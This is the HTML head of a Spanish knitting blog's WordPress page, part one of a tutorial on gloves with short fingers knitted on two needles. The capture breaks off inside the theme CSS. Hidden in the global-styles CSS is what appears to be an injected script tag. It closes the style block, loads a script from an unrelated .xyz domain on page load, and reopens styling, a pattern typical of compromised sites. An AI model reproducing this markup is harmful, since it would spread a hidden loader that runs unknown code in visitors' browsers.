

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-1
body_size: 27279
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Guantes con dedos cortos a dos agujas-Parte 1/2 - Labores y Punto</title>
	<meta name="description" content="Aprende a tejer unos guantes con dedos cortos a dos agujas. Las explicaciones se completan en 2 Vídeo Tutoriales. Explicado paso a paso." />
	<link rel="canonical" href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-1" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Guantes con dedos cortos a dos agujas-Parte 1/2 - Labores y Punto" />
	<meta property="og:description" content="Aprende a tejer unos guantes con dedos cortos a dos agujas. Las explicaciones se completan en 2 Vídeo Tutoriales. Explicado paso a paso." />
	<meta property="og:url" content="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-1" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta property="article:published_time" content="2022-01-29T10:00:50+00:00" />
	<meta property="article:modified_time" content="2022-03-24T12:43:39+00:00" />
	<meta property="og:image" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-estos-guantes-talla-m.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Susi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Susi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-1","url":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-1","name":"Guantes con dedos cortos a dos agujas-Parte 1/2 - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-1#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-1#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-estos-guantes-talla-m.jpg","datePublished":"2022-01-29T10:00:50+00:00","dateModified":"2022-03-24T12:43:39+00:00","author":{"@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64"},"description":"Aprende a tejer unos guantes con dedos cortos a dos agujas. Las explicaciones se completan en 2 Vídeo Tutoriales. Explicado paso a paso.","breadcrumb":{"@id":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-1#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-1"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-1#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-estos-guantes-talla-m.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-estos-guantes-talla-m.jpg","width":480,"height":360,"caption":"Guantes con dedos cortos a dos agujas- Labores y Punto"},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-1#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Dos agujas","item":"https://www.laboresypunto.es/dos-agujas"},{"@type":"ListItem","position":3,"name":"Ropa y complementos","item":"https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"},{"@type":"ListItem","position":4,"name":"Como tejer estos guantes talla mediana a dos agujas. Parte 1 de 2"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64","name":"Susi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","caption":"Susi"},"sameAs":["https://www.laboresypunto.es"],"url":"https://www.laboresypunto.es/author/c79kja99"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: 